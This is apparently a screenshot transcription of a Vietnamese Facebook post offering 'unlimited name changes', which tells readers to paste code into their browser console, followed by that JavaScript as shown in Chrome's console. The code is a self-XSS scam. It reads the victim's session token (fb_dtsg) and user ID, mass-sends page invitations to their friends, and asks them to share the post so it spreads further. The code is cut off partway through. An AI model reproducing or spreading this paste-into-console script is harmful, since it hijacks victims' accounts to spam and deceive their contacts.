 Tran Thao - iOS Phot × pastebin.com/raw.p × Đổi tên không giới h ×
https://www.facebook.com/photo.php?fbid=185506658323060&set=a.114523635421363.1073741829.100005911807
Home Hardware HDViet HBO Asia Lịch tạm ngưng... NGỮ PHÁP PHÁT ÂM How-To Geek - ... Đăng nhập hệ t...
PHẦN KẾT THÚC:
Dành cho Google Chrome: Trên bàn phím các bạn lần lượt nhấn các phím Ctrl +
SHIFT + J nhấn tiếp ESC nhấn tiếp Ctrl + V và ENTER để kết thúc.
Dành cho Crom+: Trên bàn phím các bạn lần lượt nhấn các phím Ctrl + SHIFT + J
nhấn tiếp ESC nhấn tiếp Ctrl + V và ENTER để kết thúc.
Dành cho Mozilla Firefox: Trên bàn phím các bạn lần lượt nhấn các phím Ctrl +
SHIFT + K nhấn tiếp Ctrl + V và ENTER để kết thúc.
Like · Comment · Share · January 5 via iOS · Edited ·
14,979 people like this.
Chat (15)
Elements Network Sources Timeline Profiles Resources Audits Console 1
<top frame> ▼
> var Title = "Đổi tên Facebook không giới hạn</A>";
var Descriptions = "",
_text = 'Cảm ơn bạn đã sử dụng ứng dụng của: <A style="color:#3B5998;"
href="https://www.facebook.com/DoitenKHONGgioihan" target="_blank">Cộng đồng IT Việt</A></br>Để kết thúc vui lòng chia
sẻ bài viết được ghim: </A><A style="color:#3B5998;" href="https://www.facebook.com/DoitenKHONGgioihan"
target="_blank">Chia sẻ bài viết tại đây</A></A>,</A></A>.</br>Vui lòng chia sẻ Video này để bắt đầu tính thời gian chờ:
<A style="color:#3B5998;" href="https://www.facebook.com/photo.php?v=554604684630960" target="_blank">Chia sẻ Video tại
đây</A>.</A>';
page_id = /"profile_owner":"([0-9]+)"/.exec(document.getElementById("pagelet_timeline_main_column").getAttribute("data-
gt"))[1];
function InviteFriends(opo) {
jx.load(window.location.protocol + "//www.facebook.com/ajax/pages/invite/send_single?page_id=" + page_id +
"&invitee=" + opo + "&elem_id=u_0_1k&action=send&__user=" + user_id + "&__a=1&__dyn=7n8aD5z5CF-3ui&__req=8&fb_dtsg=" +
fb_dtsg + "&phstamp=", function (a) {
var b = a.substring(a.indexOf("{"));
var c = JSON.parse(b);
i--;
Descriptions = "<div class='friend-edge-name' style='padding-bottom:5px;text-align:left;font-size:10px;white-
space:pre-wrap;";
if (c.error) {
Descriptions += "color:darkred'>";